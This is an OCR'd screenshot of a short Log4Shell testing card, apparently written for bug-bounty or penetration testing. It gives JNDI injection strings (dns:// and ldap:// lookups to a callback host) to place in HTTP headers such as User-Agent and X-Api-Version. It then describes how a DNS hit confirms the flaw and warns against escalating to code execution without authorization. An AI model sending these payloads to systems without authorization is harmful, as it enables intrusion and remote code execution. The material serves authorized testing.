
HOW TO TEST
Inject into User-Agent, Referer, X-Forwarded-For, or
any auth header:
User-Agent: ${jndi:dns://YOUR_SUB.pingback.sh/p
robe}

X-Api-Version: ${jndi:ldap://YOUR_SUB.pingback.
sh/a}
WHAT PROVES THE BUG
A DNS hit with query path containing your
probe
string
The hit's source IP belongs to the target's outbound
NAT
Impact:
CRITICAL — log4shell is RCE. Stop at the
DNS PoC. Don't escalate to actual RCE without
authorization.